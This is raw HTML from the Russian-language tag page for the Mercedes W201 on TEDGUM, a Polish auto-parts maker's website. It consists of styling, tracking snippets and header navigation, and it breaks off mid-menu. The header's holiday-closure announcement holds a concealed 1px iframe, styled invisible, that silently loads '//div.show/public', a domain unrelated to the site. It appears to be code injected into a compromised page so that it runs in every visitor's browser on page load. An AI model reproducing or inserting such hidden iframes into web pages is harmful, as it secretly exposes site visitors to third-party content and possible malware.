			<link rel="icon" href="https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-270x270.png" />
<style>
            a.newsletter-facebook-button, a.newsletter-facebook-button:visited, a.newsletter-facebook-button:hover {
            /*display: inline-block;*/
            background-color: #3B5998;
            border-radius: 3px!important;
            color: #fff!important;
            text-decoration: none;
            font-size: 14px;
            padding: 7px!important;
            line-height: normal;
            margin: 0;
            border: 0;
            text-align: center;
            }
            </style><style id="sccss">/* styl do grafiki OKŁADKA na całą szerokość okna + szersze - temat rozwiązany ustawieniem globalnym*/
/*.styl_okladka_szeroka {
	max-width: 1140px !important;
	margin-left: -100px; margin-right: -100px; 
}*/
.styl_okladka_szeroka p{
	margin-bottom: 0.0rem;
	margin-top: 0.1rem;
}
.styl_okladka_szeroka {
  padding-left: 10%;
}

/* Style do okienek certyfikatów w polityce jakości */

.styl_certyfikaty {
	display: inline-block; align-content: center; border: solid 1px #ccc; margin: 0px 20px 0px 20px;
}
.styl_certyfikaty img{
	 padding: 10px 10px 10px 10px
}
.styl_certyfikaty figcaption {font-style:normal; font-family:Arial; text-align:center; display:flex; flex-direction:column; font-size:12px}

/* */


.lista_samochodow li {
	display: inline-block; flex-direction:row; border: solid 1px #000; padding-left:10px; padding-right: 10px; margin:5px; color: #000
	
}

.wp-block-latest-posts__featured-image img{max-height:150px !important; width: 100%; object-fit: fill}

.wp-block-latest-posts li:last-child{margin-bottom:50px}


.tekst-vintage{font-family: Bookman Old Style, Sans-serif; padding: 0 20px 0 20px} 

.biale-tlo {background-color:#fff}


/* OKNA NOWOŚCI PRODUKTOWYCH i GALERII produktów w Ofercie
    Ustawienia CSS dla okien
    instrukcja-okno - styl dla każdego okna z kolumnami w nowości produktowych
*/

.nowosci-okno h3, .produkty-okno h3{border-style: solid; border-width: 0px 0px 0px 4px; border-color:#fbc500; padding-left:10px; margin-left:10px} /* zółty pasek przed numerem */
.nowosci-okno h3::before, .produkty-okno h3::before {content: "\A"; white-space: pre;} /* ustawienie pustej lini przed numerem kroku */
.nowosci-okno .wp-block-column, .produkty-okno .wp-block-column{border-style:solid; border-width: 1px; border-color:#cccccc; padding:10px; margin-top:10px; display:flex; flex-direction:column} /* ustawienie ramki dla całego okienka */
.nowosci-okno figcaption, .produkty-okno figcaption {font-style:normal; font-family:Arial; text-align:left; display:flex; flex-direction:column; font-size:14px} /* ustawienia tektu dla podpisu pod rysunkiem */
.nowosci-okno .instrukcja-okno-puste, .produkty-okno .okno-puste {border-width:0px} /* ustawienia dla pustych okien, żeby nie pokazywała się ramka */
.nowosci-okno h6, .produkty-okno h6 {margin-top: auto; font-size:14px} /* ustalenie wysokości okna, tak, aby ZOBACZ DALEJ nie nachodziło na tekst */

.produkty-okno figcaption{font-size: 12px}


/* GALERIA REALIZAJI NIETYPOWYCH - ustawienia zdjęć */
.galeria-realizacji .wp-block-column figure{
	border: 1px solid #fbc500;
	display:flex;
	flex-direction: column;
	padding:0px;
	overflow: hidden;
}

.galeria-realizacji .wp-block-column figcaption{
	background: #fbc500;
	padding: 0px 10px 0px 10px;
	margin-top:auto; 
	margin-bottom:0px;
	text-align:center;
	z-index:0;
}

.galeria-realizacji .wp-block-column img{
/*	transform-origin: 50% 65%;*/
  transition: transform 1s, filter 3s ease-in-out;
	-webkit-transition: transform 1s, filter 3s ease-in-out;
}
.galeria-realizacji .wp-block-column img:hover{
  transform: scale(1.2);
	-webkit-transform: scale(1.2);
}


/*************************************************/


/* Ramka wokół flag z językami */
.lang-item img{
	border: 1px solid #aaa;
}


/* PROFIL PRODUKCYJNY - tabela informacji z okienkami */
.profilProdukcyjny span{
	display:inline-block; 
	border-bottom: 2px solid #fbc500; 
	padding-bottom:5px; 
	position: relative;left:0px
}

.profilProdukcyjny .kolumnaLewa span{
	padding-left:10%; 
}

.profilProdukcyjny .kolumnaPrawa span{
	padding-right:10%; 
}

.profilProdukcyjny img{
	border: 1px solid #eee; 
	box-shadow: 0px 0px 10px #ddd
}
.profilProdukcyjny p{
	padding:0 10% 0 10%
}

.profilProdukcyjny .wp-block-image {
	padding: 10px 10% 10px 10%
}

.profilProdukcyjny{
	padding-left: 20px;
	padding-right: 20px;
}
/* koniec profil produkcyjny */



/* padding lewo i prawo tdo poprawnego umiejscowienia */
.padding_l_r{
	padding-left: 20px;
	padding-right:20px;
}


/* zawijanie elementów menu, jeżeli sa zbyt szerokie */
.elementor-nav-menu--layout-horizontal .elementor-nav-menu a {
	white-space:normal;
	word-wrap: break-word;
	max-width: 140px;
	align-items: baseline;
}

.elementor-nav-menu--dropdown a{
	margin : 0px 10px 0px 10px;
}


.wp-block{
	max-width: 1024px;
}

.male_przyciski .wp-block-button__link {
	padding : 0px 10px;
}
/* ramka szara na po lewej */
.ramka_s_l {
	border-left: 2px solid #dddddd;
  padding: 5px
}


/* ramka szara na około */
.ramka_s {
	border: 2px solid #dddddd;
  padding: 5px
}

/* ramka żółta na około */
.ramka_z {
	border: 2px solid #fbc500;
  padding: 5px
}


/* Linkowanie na ciemnym tle. */
.na-ciemnym-tle a:link, a:visited {color:#888}
a:hover {color:#ffcc00; text-decoration:underline}
.na-ciemnym-tle a:link {color:#ffcc00}
.na-ciemnym-tle a:visited {color:#ffcc00}
/* -----------------------------*/

/* Ustwaienie marginesów - domyślnie jest jakiś błąd w elementorze i wali dziwne wartości */
.elementor .elementor-widget:not(.elementor-widget-text-editor) figure{
	margin: auto;
}
/* ---------------------------------------------------------------------------------------- */


/* odwiedzone linki i linki */
div p a{
	color : #fbc500;
	font-weight : bold;
}
div p a:visited{
	color : rgb(175, 175, 175);
}
/* ----------------------------*/


/* wyczyszczenie ramek jak były */
.bez-ramki{
  border : none !important;
}
/* -------------------------------*/


/*dodawanie kreski z lewej strony grupy */
.kreska-lewo {
	margin : -50px 5% 20px 5%;
	border-left: 2px solid #fbc500;
	padding : 50px 5% 20px 5%;
	position: relative;
}
/*------------------------------------------*/

/*okienka z listą firm w GDZIE KUPIĆ, ale można zastosować do innych celów - po dodaniu dopisać, gdzie jeszcze są*/
.okienka-firmy{
	margin : 0% 2% 0% 2%;
	padding: 5% 5% 5% 5%;
}
.okienka-firmy .wp-block-column{
	padding : 20px;
	border: 1px solid #888;
	align-content: center;
  align-items: center;
	display:flex;
}
.okienka-firmy .wp-block-column .wp-block-image img{
  vertical-align: middle;
	align-items: center;
  display: inline-block;
	height: auto;
  max-width: 100%;
}
/* ----------------------------------------------------------------------------------------------------------------- */



.pod-spodem{
	z-index : 1;
}

/* Ukrywanie numeru i adresu e-mail do analizowania wyświetleń w google analytics */
.ukryjDane, .ukryjDane a, .ukryjDane a:visited {
	color: #000;
	text-decoration: underline;
	cursor: pointer;
	font-size: 16px;
}
.ukryjDane a:hover, .ukryjDane:hover{
	font-weight: bold;
}


/* GALERIA  zmiana layoutu  */
.blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption{
	background: rgba(251,197,0,.7);
	color: #000;
	padding: 0px 20px 0px 20px;
	right: 0px;
}


.galeria .blocks-gallery-item{
	padding: 20px;
	border: 1px solid #fbc500;
}

/*animacja powiększającego się zdjęcia po najechaniu myszką. */
.galeria .blocks-gallery-item:hover{
	padding: 0px;
	transition: all .5s ease;
  -webkit-transition: all .5s ease;
	border: 1px solid #fbc500;
}


.oddal_obraz_wpis img, .oddal_obraz img{padding-left:20px; padding-right:20px; text-align: center;} /*odsunięcie obrazów we wpisie -bez odsunięcia są przyklejone do tekstu) */  
.oddal_obraz_wpis figcaption, .oddal_obraz figcaption{padding-left:20px; padding-right:20px; text-align: center} /*odsunięcie obrazów we wpisie -bez odsunięcia są przyklejone do tekstu) */   

.padding_lr_20 {padding-left:20px; padding-right:20px}  /* odsunięcie prawo lewo dla różnych elementów */
.czcionka_16 {font-size:16px}
.padding_r_40 {padding-right:40px}
.padding_l_20 {padding-left:20px}

@media only screen and (max-width: 600px) {
  .czcionka_16 {font-size:14px}
}


.czcionka_18 {font-size:18px}      
.justowanie {text-align:justify}

/* ustawienia czcionki do artykułów */
.tekst-art{
	text-align:justify;
  line-height: 1.4;
	padding-bottom:30px;
}


/* styl do linków w nowościach produktowych, które są przesyłane do PM */
.link-nowosci a:visited{color:#ffcc00}  
.link-nowosci a:hover{color:#aaaaaa}
.link-nowosci a{color:#000000; font-size:18px}
/* koniec stylu nowości */
/**/
/**/


/* OKNA INSTRUKCJI 
    Ustawienia CSS dla okien
    instrukcja-okno - styl dla każdego okna z kolumnami w instrukcji
*/
/* Ustawienie stylu dla okien instrukcji */
.instrukcja-okno h3{border-style: solid; border-width: 0px 0px 0px 4px; border-color:#fbc500; padding-left:10px; margin-left:10px}
/* ustawienie pustej lini przed numerem kroku */
.instrukcja-okno h3::before{content: "\A"; white-space: pre;}
/* ustawienie ramki dla całego okienka */
.instrukcja-okno .wp-block-column{border-style:solid; border-width: 1px; border-color:#cccccc; padding:10px; margin-top:10px}
/* ustawienia tektu dla podpisu pod rysunkiem */
.instrukcja-okno figcaption {font-style:normal; font-family:Arial; text-align:left} 
/* ustawienia dla pustych okien, żeby nie pokazywała się ramka */
.instrukcja-okno .instrukcja-okno-puste {border-width:0px}
.instrukcja-okno .puste {border-width:0px}


/* link ZOBACZ W KATALOGU --- przycisk do przeniesienia do katalogu} */
.zobacz-w-katalogu{border:solid;border-width:2px;border-color:#000;background-color:#fbc500;padding: 0px 10px 0px 10px; position:relative; bottom:0px; right:10px; border-radius:25px; margin-top:auto; margin-left:auto}
.zobacz-w-katalogu a:link{color:#000;text-decoration:none; font-weight:normal; font-size:14px}
.zobacz-w-katalogu a:visited{color:#000;text-decoration:none; font-weight:bold}
.zobacz-w-katalogu a:active{color:#000;text-decoration:none; font-weight:bold}
.zobacz-w-katalogu a:hover{color:#000;text-decoration:none; font-weight:bold}


/* TABELKA PORÓWNAWCZA - stosowana np. przy porównaniu gumy i poliuretanu */
.porownanie-lepsze {color:green; text-align:center; padding:10px; font-size:1em}
.porownanie-gorsze {color:red; text-align:center; padding:10px; font-size:1em}
.tabelka-nieparzyste {background:#fff; margin: 10px; border-bottom: solid 1px #ccc}
.tabelka-parzyste {background:#fff; margin: 10px; border-bottom: solid 1px #ccc}

/*
*
*/

</style>
	<script type="text/javascript">
		jQuery(document).ready(function($){
			$("a[href='#top']").click(function() {
			$("html, body").animate({ scrollTop: 0 }, "slow");
			return false;
			});
		});
	</script>
	

	
<script type="text/plain" data-service="facebook" data-category="marketing">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1012060585832990');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1012060585832990&ev=PageView&noscript=1"
/></noscript>
	
	
	
<link rel='stylesheet' id='elementor-post-7049-css' href='https://www.tedgum.pl/wp-content/uploads/elementor/css/post-7049.css?ver=1766647188' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.29.1' type='text/css' media='all' />
</head>
<body data-cmplz=1 class="archive tag tag-mercedes-w201-ru tag-5819 wp-custom-logo wp-theme-hello-elementor-child elementor-page-730 elementor-default elementor-template-full-width elementor-kit-10297">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLSTK98W"
height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		<div data-elementor-type="header" data-elementor-id="2950" class="elementor elementor-2950 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-de7302b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de7302b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f974e2" data-id="0f974e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-198a9aa elementor-widget elementor-widget-text-editor" data-id="198a9aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Przerwa Świąteczno-Noworoczna: 24.12.2025 &#8211; 4.01.2026</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" loading="lazy"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3efc2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="43a3efc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8411e97" data-id="8411e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71bb56a elementor-widget elementor-widget-image" data-id="71bb56a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tedgum.pl/pl/o-firmie/fundusze-unijne/">
							<img width="174" height="40" src="https://www.tedgum.pl/wp-content/uploads/2019/05/UE-Europejski-Fundusz-Rozwoju-Regionalnego-1.jpg" class="attachment-full size-full wp-image-9938" alt="" srcset="https://www.tedgum.pl/wp-content/uploads/2019/05/UE-Europejski-Fundusz-Rozwoju-Regionalnego-1.jpg 174w, https://www.tedgum.pl/wp-content/uploads/2019/05/UE-Europejski-Fundusz-Rozwoju-Regionalnego-1-150x34.jpg 150w" sizes="(max-width: 174px) 100vw, 174px" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-faae7aa" data-id="faae7aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aee608e elementor-widget elementor-widget-wp-widget-search" data-id="aee608e" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<form role="search" method="get" class="search-form" action="https://www.tedgum.pl/ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3adc849d" data-id="3adc849d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25ee411 elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="25ee411" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-25ee411" class="elementor-nav-menu"><li class="lang-item lang-item-2 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-201-pl"><a href="https://www.tedgum.pl/pl/tag/mercedes-w201/" hreflang="pl-PL" lang="pl-PL" class="elementor-item"><img src="/wp-content/polylang/pl_PL.png" alt="Polski" loading="lazy" /></a></li>
<li class="lang-item lang-item-37 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-201-en"><a href="https://www.tedgum.pl/en/" hreflang="en-GB" lang="en-GB" class="elementor-item"><img src="/wp-content/polylang/en_GB.png" alt="English" loading="lazy" /></a></li>
<li class="lang-item lang-item-45 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-201-de"><a href="https://www.tedgum.pl/de/" hreflang="de-DE" lang="de-DE" class="elementor-item"><img src="/wp-content/polylang/de_DE.png" alt="Deutsch" loading="lazy" /></a></li>
<li class="lang-item lang-item-178 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-201-ru"><a href="https://www.tedgum.pl/ru/tag/mercedes-w201-ru/" hreflang="ru-RU" lang="ru-RU" class="elementor-item"><img src="/wp-content/polylang/ru_RU.png" alt="Русский" loading="lazy" /></a></li>
<li class="lang-item lang-item-182 lang-item-ro no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-201-ro"><a href="https://www.tedgum.pl/ro/" hreflang="ro-RO" lang="ro-RO" class="elementor-item"><img src="/wp-content/polylang/ro_RO.png" alt="Română" loading="lazy" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-25ee411" class="elementor-nav-menu"><li class="lang-item lang-item-2 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-201-pl"><a href="https://www.tedgum.pl/pl/tag/mercedes-w201/" hreflang="pl-PL" lang="pl-PL" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/pl_PL.png" alt="Polski" loading="lazy" /></a></li>
<li class="lang-item lang-item-37 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-201-en"><a href="https://www.tedgum.pl/en/" hreflang="en-GB" lang="en-GB" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/en_GB.png" alt="English" loading="lazy" /></a></li>
<li class="lang-item lang-item-45 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-201-de"><a href="https://www.tedgum.pl/de/" hreflang="de-DE" lang="de-DE" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/de_DE.png" alt="Deutsch" loading="lazy" /></a></li>
<li class="lang-item lang-item-178 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-201-ru"><a href="https://www.tedgum.pl/ru/tag/mercedes-w201-ru/" hreflang="ru-RU" lang="ru-RU" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/ru_RU.png" alt="Русский" loading="lazy" /></a></li>
<li class="lang-item lang-item-182 lang-item-ro no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-201-ro"><a href="https://www.tedgum.pl/ro/" hreflang="ro-RO" lang="ro-RO" class="elementor-item" tabindex="-1"><img src="/wp-content/polylang/ro_RO.png" alt="Română" loading="lazy" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30a05bc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a05bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed98075" data-id="ed98075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df3d652 elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="df3d652" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-df3d652" class="elementor-nav-menu sm-vertical"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-919"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img src="/wp-content/polylang/ru_RU.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Русский</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-2 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-919-pl"><a href="https://www.tedgum.pl/pl/tag/mercedes-w201/" hreflang="pl-PL" lang="pl-PL" class="elementor-sub-item"><img src="/wp-content/polylang/pl_PL.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Polski</span></a></li>
	<li class="lang-item lang-item-37 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-919-en"><a href="https://www.tedgum.pl/en/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item"><img src="/wp-content/polylang/en_GB.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-45 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-919-de"><a href="https://www.tedgum.pl/de/" hreflang="de-DE" lang="de-DE" class="elementor-sub-item"><img src="/wp-content/polylang/de_DE.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Deutsch</span></a></li>
	<li class="lang-item lang-item-178 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-919-ru"><a href="https://www.tedgum.pl/ru/tag/mercedes-w201-ru/" hreflang="ru-RU" lang="ru-RU" class="elementor-sub-item"><img src="/wp-content/polylang/ru_RU.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li class="lang-item lang-item-182 lang-item-ro no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-919-ro"><a href="https://www.tedgum.pl/ro/" hreflang="ro-RO" lang="ro-RO" class="elementor-sub-item"><img src="/wp-content/polylang/ro_RO.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Română</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-df3d652" class="elementor-nav-menu sm-vertical"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-919"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img src="/wp-content/polylang/ru_RU.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Русский</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-2 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-919-pl"><a href="https://www.tedgum.pl/pl/tag/mercedes-w201/" hreflang="pl-PL" lang="pl-PL" class="elementor-sub-item" tabindex="-1"><img src="/wp-content/polylang/pl_PL.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Polski</span></a></li>
	<li class="lang-item lang-item-37 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-919-en"><a href="https://www.tedgum.pl/en/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1"><img src="/wp-content/polylang/en_GB.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-45 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-919-de"><a href="https://www.tedgum.pl/de/" hreflang="de-DE" lang="de-DE" class="elementor-sub-item" tabindex="-1"><img src="/wp-content/polylang/de_DE.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Deutsch</span></a></li>
	<li class="lang-item lang-item-178 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-919-ru"><a href="https://www.tedgum.pl/ru/tag/mercedes-w201-ru/" hreflang="ru-RU" lang="ru-RU" class="elementor-sub-item" tabindex="-1"><img src="/wp-content/polylang/ru_RU.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li class="lang-item lang-item-182 lang-item-ro no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-919-ro"><a href="https://www.tedgum.pl/ro/" hreflang="ro-RO" lang="ro-RO" class="elementor-sub-item" tabindex="-1"><img src="/wp-content/polylang/ro_RO.png" alt="" loading="lazy" /><span style="margin-left:0.3em;">Română</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-69e8f36f elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69e8f36f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_effects_offset&quot;:3,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c247a3b" data-id="6c247a3b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9e33fe elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4f9e33fe" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.tedgum.pl/ru/">
			<img fetchpriority="high" width="300" height="300" src="https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-300x300.png" class="attachment-medium size-medium wp-image-991" alt="TEDGUM logo" srcset="https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-300x300.png 300w, https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-150x150.png 150w, https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-400x400.png 400w, https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-270x270.png 270w, https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-192x192.png 192w, https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-180x180.png 180w, https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3-32x32.png 32w, https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3.png 512w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-616c65f4" data-id="616c65f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b1547de elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch naglowek-menu elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7b1547de" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-7b1547de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9236"><a href="https://www.tedgum.pl/ru/" title="домашняя страница" class="elementor-item"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://www.tedgum.pl/ru/%d0%be-%d0%bd%d0%b0%d1%81/" class="elementor-item">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6430"><a href="https://www.tedgum.pl/ru/%d0%ba%d0%b0%d1%82%d0%b0%d0%bb%d0%be%d0%b3%d0%b8/" class="elementor-item">Каталоги</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6432"><a href="https://katalog.tedgum.pl/ru/" class="elementor-sub-item">Автозапчасти</a></li>
